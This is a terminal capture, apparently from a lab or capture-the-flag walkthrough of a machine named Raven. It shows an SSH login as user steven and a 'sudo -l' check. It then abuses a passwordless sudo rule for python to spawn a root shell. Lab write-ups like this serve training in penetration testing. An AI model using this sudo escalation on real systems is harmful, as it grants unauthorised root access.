 ┌──(root㉿kali)-[/home/kali/Desktop/working]
└─# ssh steven@192.168.56.13
steven@192.168.56.13's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct  1 06:26:52 2024 from 192.168.56.6
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven#